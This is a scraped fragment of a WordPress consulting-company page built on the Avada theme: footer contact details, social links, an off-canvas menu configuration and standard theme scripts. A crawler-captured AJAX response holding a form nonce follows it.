style="margin:0;--fontSize:20;--minFontSize:20;line-height:1.4;">Contact Info</h5></div><div class="fusion-text fusion-text-9 fusion-text-no-margin" style="--awb-font-size:15px;--awb-text-color:var(--awb-color7);--awb-margin-bottom:40px;"><p>41 Avada Avenue, Florida, 98765</p>
<p>403-904-3623</p>
</div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;flex-grow:1;width:100%;"></div><div class="fusion-image-element " style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-10 hover-type-none"><a class="fusion-no-lightbox" href="https://1.envato.market/4ekr0r" target="_self" aria-label="Group working"><img decoding="async" width="1312" height="1005" alt="info-4" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271312%27%20height%3D%271005%27%20viewBox%3D%270%200%201312%201005%27%3E%3Crect%20width%3D%271312%27%20height%3D%271005%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="http://tii-consulting.com/wp-content/uploads/2022/08/info-4.jpg" class="lazyload img-responsive wp-image-506"/></a></span></div><div ><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-6 fusion-button-span-yes " style="--button_bevel_color_hover:var(--awb-color4);--button_accent_color:var(--awb-color1);--button_border_color:var(--awb-color7);--button_accent_hover_color:var(--awb-color8);--button_border_hover_color:var(--awb-color7);--button_border_width-top:0px;--button_border_width-right:0px;--button_border_width-bottom:0px;--button_border_width-left:0px;--button-border-radius-top-left:0px;--button-border-radius-top-right:0px;--button-border-radius-bottom-right:0px;--button-border-radius-bottom-left:0px;--button_gradient_top_color:var(--awb-color5);--button_gradient_bottom_color:var(--awb-color5);--button_gradient_top_color_hover:var(--awb-color2);--button_gradient_bottom_color_hover:var(--awb-color2);--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_padding-top:20px;--button_padding-right:25px;--button_padding-bottom:20px;--button_padding-left:25px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);--button_margin-bottom:60px;" target="_self" data-hover="text_slide_up" href="https://1.envato.market/4ekr0r"><div class="awb-button-text-transition"><span class="fusion-button-text">Unlock Your Online Growth</span><span class="fusion-button-text">Unlock Your Online Growth</span></div></a></div><div class="fusion-social-links fusion-social-links-2" style="--awb-margin-top:0px;--awb-margin-right:0px;--awb-margin-bottom:0px;--awb-margin-left:0px;--awb-box-border-top:0px;--awb-box-border-right:0px;--awb-box-border-bottom:0px;--awb-box-border-left:0px;--awb-icon-colors-hover:var(--awb-color7);--awb-box-colors-hover:var(--awb-color1);--awb-box-border-color:var(--awb-color3);--awb-box-border-color-hover:var(--awb-color4);"><div class="fusion-social-networks color-type-custom"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--awb-color7);font-size:20px;" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" aria-label="facebook" target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/ThemeFusion-101565403356430/"></a><a class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--awb-color7);font-size:20px;" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter" aria-label="twitter" target="_blank" rel="noopener noreferrer" href="https://twitter.com/theme_fusion"></a><a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style="color:var(--awb-color7);font-size:20px;" data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" aria-label="instagram" target="_blank" rel="noopener noreferrer" href="https://www.instagram.com/themefusion/"></a></div></div></div></div></div></div></div>
</div></div></div></div><script>window.off_canvas_55 = {"type":"sliding-bar","width":"380px","width_medium":"","width_small":"","height":"full","custom_height":"","custom_height_medium":"","custom_height_small":"","horizontal_position":"flex-end","horizontal_position_medium":"center","horizontal_position_small":"center","vertical_position":"flex-end","vertical_position_medium":"center","vertical_position_small":"center","content_layout":"column","align_content":"flex-start","valign_content":"flex-start","content_wrap":"wrap","enter_animation":"slideShort","enter_animation_direction":"right","enter_animation_speed":0.5,"exit_animation":"slideShort","exit_animation_direction":"right","exit_animation_speed":0.5,"off_canvas_state":"closed","sb_height":"","position":"right","transition":"push","css_class":"","css_id":"","sb_enter_animation":"slideShort","sb_enter_animation_speed":0.5,"sb_exit_animation":"slideShort","sb_exit_animation_speed":0.5,"background_color":"var(--awb-color1)","background_image":"","background_position":"left top","background_repeat":"no-repeat","background_size":"auto","background_custom_size":{"width":"","height":""},"background_blend_mode":"none","oc_scrollbar":"default","oc_scrollbar_background":"#f2f3f5","oc_scrollbar_handle_color":"#65bc7b","margin":{"top":"","right":"","bottom":"","left":""},"padding":{"top":"","right":"","bottom":"","left":""},"box_shadow":"no","box_shadow_position":{"vertical":"","horizontal":""},"box_shadow_blur":"0","box_shadow_spread":"0","box_shadow_color":"","border_radius":{"top_left":"","top_right":"","bottom_right":"","bottom_left":""},"border_width":{"top":"","right":"","bottom":"","left":""},"border_color":"","overlay":"yes","overlay_z_index":"","overlay_page_scrollbar":"yes","overlay_background_color":"hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 80%))","overlay_background_image":"","overlay_background_position":"left top","overlay_background_repeat":"no-repeat","overlay_background_size":"auto","overlay_background_custom_size":{"width":"","height":""},"overlay_background_blend_mode":"none","overlay_close_on_click":"yes","close_on_anchor_click":"no","close_on_esc":"yes","auto_close_after_time":"","close_button":"yes","close_button_position":"right","show_close_button_after_time":"","close_button_margin":{"top":"30px","right":"","bottom":"","left":""},"close_button_color":"var(--awb-color6)","close_button_color_hover":"var(--awb-color5)","close_icon_size":"18","close_button_custom_icon":"","on_page_load":"no","time_on_page":"no","time_on_page_duration":"","on_scroll":"no","scroll_direction":"up","scroll_to":"position","scroll_position":"","scroll_element":"","on_click":"yes","on_click_element":"#menu-offcanvas","exit_intent":"no","after_inactivity":"no","inactivity_duration":"","on_add_to_cart":"no","frequency":"forever","frequency_xtimes":"","frequency_xdays":"","after_x_page_views":"no","number_of_page_views":"","after_x_sessions":"no","number_of_sessions":"","when_arriving_from":"","users":"all","users_roles":"","device":"","status_css_animations":"desktop","is_mobile":false,"fusion_tb_section_width_100":"yes","main_padding":{"top":"0","bottom":"0"},"content_bg_full":"no","template_sidebar_position":"right","dynamic_content_preview_type":"default","preview_post":"0","preview_page":"0","preview_avada_portfolio":"0","preview_avada_faq":"0","preview_archives":"post","preview_term":"category","conditions_enabled":"yes","has_js_rules":false};</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0}))),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="text/javascript" src="http://tii-consulting.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://tii-consulting.com/wp-content/uploads/fusion-scripts/eef07ee37a3ee3571f93b7030ed8d293.min.js?ver=3.11.2" id="fusion-scripts-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'http://tii-consulting.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			<section class="to-top-container to-top-right to-top-floating" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">返回顶部</span>
		</a>
	</section>
		</body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

使用 PhpRedis (v5.3.7) 从 Redis 检索了 3196 个对象 (2 MB)。
-->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://tii-consulting.com/wp-admin/admin-ajax.php
body_size: 107
content:
<input type="hidden" id="fusion-form-nonce-1361" name="fusion-form-nonce-1361" value="5dad8626ba" />